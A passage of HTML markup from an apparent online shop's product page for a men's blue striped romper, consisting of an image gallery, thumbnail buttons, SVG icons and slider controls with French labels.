  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27331711762772__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-659107.jpg?v=1683766640&amp;width=1946" alt="Combishort Homme Bleu Marinière" srcset="//www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-659107.jpg?v=1683766640&amp;width=246 246w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-659107.jpg?v=1683766640&amp;width=493 493w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-659107.jpg?v=1683766640&amp;width=600 600w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-659107.jpg?v=1683766640&amp;width=713 713w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-659107.jpg?v=1683766640&amp;width=823 823w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-659107.jpg?v=1683766640&amp;width=990 990w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-659107.jpg?v=1683766640&amp;width=1100 1100w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-659107.jpg?v=1683766640&amp;width=1206 1206w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-659107.jpg?v=1683766640&amp;width=1346 1346w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-659107.jpg?v=1683766640&amp;width=1426 1426w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-659107.jpg?v=1683766640&amp;width=1646 1646w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-659107.jpg?v=1683766640&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="3562533552226">
      <span class="visually-hidden">
        Ouvrir le média 3 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--27331711762772__main-3562454351970"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--27331711762772__main-3562454351970"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-682315.jpg?v=1683766641&amp;width=1946" alt="Combishort Homme Bleu Marinière" srcset="//www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-682315.jpg?v=1683766641&amp;width=246 246w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-682315.jpg?v=1683766641&amp;width=493 493w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-682315.jpg?v=1683766641&amp;width=600 600w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-682315.jpg?v=1683766641&amp;width=713 713w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-682315.jpg?v=1683766641&amp;width=823 823w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-682315.jpg?v=1683766641&amp;width=990 990w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-682315.jpg?v=1683766641&amp;width=1100 1100w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-682315.jpg?v=1683766641&amp;width=1206 1206w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-682315.jpg?v=1683766641&amp;width=1346 1346w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-682315.jpg?v=1683766641&amp;width=1426 1426w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-682315.jpg?v=1683766641&amp;width=1646 1646w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-682315.jpg?v=1683766641&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27331711762772__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-682315.jpg?v=1683766641&amp;width=1946" alt="Combishort Homme Bleu Marinière" srcset="//www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-682315.jpg?v=1683766641&amp;width=246 246w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-682315.jpg?v=1683766641&amp;width=493 493w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-682315.jpg?v=1683766641&amp;width=600 600w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-682315.jpg?v=1683766641&amp;width=713 713w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-682315.jpg?v=1683766641&amp;width=823 823w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-682315.jpg?v=1683766641&amp;width=990 990w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-682315.jpg?v=1683766641&amp;width=1100 1100w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-682315.jpg?v=1683766641&amp;width=1206 1206w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-682315.jpg?v=1683766641&amp;width=1346 1346w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-682315.jpg?v=1683766641&amp;width=1426 1426w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-682315.jpg?v=1683766641&amp;width=1646 1646w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-682315.jpg?v=1683766641&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="3562454351970">
      <span class="visually-hidden">
        Ouvrir le média 4 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--27331711762772__main-3562570023010"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--27331711762772__main-3562570023010"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-783220.jpg?v=1683766642&amp;width=1946" alt="Combishort Homme Bleu Marinière" srcset="//www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-783220.jpg?v=1683766642&amp;width=246 246w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-783220.jpg?v=1683766642&amp;width=493 493w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-783220.jpg?v=1683766642&amp;width=600 600w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-783220.jpg?v=1683766642&amp;width=713 713w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-783220.jpg?v=1683766642&amp;width=823 823w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-783220.jpg?v=1683766642&amp;width=990 990w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-783220.jpg?v=1683766642&amp;width=1100 1100w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-783220.jpg?v=1683766642&amp;width=1206 1206w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-783220.jpg?v=1683766642&amp;width=1346 1346w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-783220.jpg?v=1683766642&amp;width=1426 1426w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-783220.jpg?v=1683766642&amp;width=1646 1646w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-783220.jpg?v=1683766642&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27331711762772__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-783220.jpg?v=1683766642&amp;width=1946" alt="Combishort Homme Bleu Marinière" srcset="//www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-783220.jpg?v=1683766642&amp;width=246 246w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-783220.jpg?v=1683766642&amp;width=493 493w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-783220.jpg?v=1683766642&amp;width=600 600w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-783220.jpg?v=1683766642&amp;width=713 713w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-783220.jpg?v=1683766642&amp;width=823 823w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-783220.jpg?v=1683766642&amp;width=990 990w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-783220.jpg?v=1683766642&amp;width=1100 1100w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-783220.jpg?v=1683766642&amp;width=1206 1206w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-783220.jpg?v=1683766642&amp;width=1346 1346w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-783220.jpg?v=1683766642&amp;width=1426 1426w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-783220.jpg?v=1683766642&amp;width=1646 1646w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-783220.jpg?v=1683766642&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="3562570023010">
      <span class="visually-hidden">
        Ouvrir le média 5 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Charger la diapositive 1 de 3"
              aria-controls="Slider-template--27331711762772__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Charger la diapositive 1 de 3"
              aria-controls="Slider-template--27331711762772__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Charger la diapositive 1 de 3"
              aria-controls="Slider-template--27331711762772__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Charger la diapositive 1 de 3"
              aria-controls="Slider-template--27331711762772__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Charger la diapositive 1 de 3"
              aria-controls="Slider-template--27331711762772__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--27331711762772__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Faire glisser vers la gauche"
        aria-controls="GalleryThumbnails-template--27331711762772__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--27331711762772__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--27331711762772__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--27331711762772__main-43205690523988"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 1 dans la galerie"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--27331711762772__main"
                aria-describedby="Thumbnail-template--27331711762772__main-1
"
              >
                <img src="//www.ludis-inc.com/cdn/shop/files/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744&amp;width=416" alt="Combishort Homme Bleu Marinière" srcset="//www.ludis-inc.com/cdn/shop/files/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744&amp;width=54 54w, //www.ludis-inc.com/cdn/shop/files/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744&amp;width=74 74w, //www.ludis-inc.com/cdn/shop/files/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744&amp;width=104 104w, //www.ludis-inc.com/cdn/shop/files/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744&amp;width=162 162w, //www.ludis-inc.com/cdn/shop/files/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744&amp;width=208 208w, //www.ludis-inc.com/cdn/shop/files/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744&amp;width=324 324w, //www.ludis-inc.com/cdn/shop/files/Combishort-Homme-Bleu-Mariniere.jpg?v=1683784744&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27331711762772__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--27331711762772__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--27331711762772__main-11690130571336"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 2 dans la galerie"
                
                aria-controls="GalleryViewer-template--27331711762772__main"
                aria-describedby="Thumbnail-template--27331711762772__main-2
"
              >
                <img src="//www.ludis-inc.com/cdn/shop/products/Ludis-Combishort-Moussaillon_f5dd24d6-f29f-46bd-9c25-9d5f8cc3f564.png?v=1683766639&amp;width=416" alt="Combishort Homme Bleu Marinière" srcset="//www.ludis-inc.com/cdn/shop/products/Ludis-Combishort-Moussaillon_f5dd24d6-f29f-46bd-9c25-9d5f8cc3f564.png?v=1683766639&amp;width=54 54w, //www.ludis-inc.com/cdn/shop/products/Ludis-Combishort-Moussaillon_f5dd24d6-f29f-46bd-9c25-9d5f8cc3f564.png?v=1683766639&amp;width=74 74w, //www.ludis-inc.com/cdn/shop/products/Ludis-Combishort-Moussaillon_f5dd24d6-f29f-46bd-9c25-9d5f8cc3f564.png?v=1683766639&amp;width=104 104w, //www.ludis-inc.com/cdn/shop/products/Ludis-Combishort-Moussaillon_f5dd24d6-f29f-46bd-9c25-9d5f8cc3f564.png?v=1683766639&amp;width=162 162w, //www.ludis-inc.com/cdn/shop/products/Ludis-Combishort-Moussaillon_f5dd24d6-f29f-46bd-9c25-9d5f8cc3f564.png?v=1683766639&amp;width=208 208w, //www.ludis-inc.com/cdn/shop/products/Ludis-Combishort-Moussaillon_f5dd24d6-f29f-46bd-9c25-9d5f8cc3f564.png?v=1683766639&amp;width=324 324w, //www.ludis-inc.com/cdn/shop/products/Ludis-Combishort-Moussaillon_f5dd24d6-f29f-46bd-9c25-9d5f8cc3f564.png?v=1683766639&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27331711762772__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--27331711762772__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--27331711762772__main-3562533552226"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 3 dans la galerie"
                
                aria-controls="GalleryViewer-template--27331711762772__main"
                aria-describedby="Thumbnail-template--27331711762772__main-3
"
              >
                <img src="//www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-659107.jpg?v=1683766640&amp;width=416" alt="Combishort Homme Bleu Marinière" srcset="//www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-659107.jpg?v=1683766640&amp;width=54 54w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-659107.jpg?v=1683766640&amp;width=74 74w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-659107.jpg?v=1683766640&amp;width=104 104w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-659107.jpg?v=1683766640&amp;width=162 162w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-659107.jpg?v=1683766640&amp;width=208 208w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-659107.jpg?v=1683766640&amp;width=324 324w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-659107.jpg?v=1683766640&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27331711762772__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--27331711762772__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--27331711762772__main-3562454351970"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 4 dans la galerie"
                
                aria-controls="GalleryViewer-template--27331711762772__main"
                aria-describedby="Thumbnail-template--27331711762772__main-4
"
              >
                <img src="//www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-682315.jpg?v=1683766641&amp;width=416" alt="Combishort Homme Bleu Marinière" srcset="//www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-682315.jpg?v=1683766641&amp;width=54 54w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-682315.jpg?v=1683766641&amp;width=74 74w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-682315.jpg?v=1683766641&amp;width=104 104w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-682315.jpg?v=1683766641&amp;width=162 162w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-682315.jpg?v=1683766641&amp;width=208 208w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-682315.jpg?v=1683766641&amp;width=324 324w, //www.ludis-inc.com/cdn/shop/products/le-combishort-pour-homme-mariniere-combishort-pour-homme-ludis-682315.jpg?v=1683766641&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27331711762772__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--27331711762772__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--27331711762772__main-3562570023010"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 5 dans la galerie"
                
                aria-controls="GalleryViewer-template--27331711762772__main"
                aria-describedby="Thumbnail-template--27331711762772__main-5
"
              >
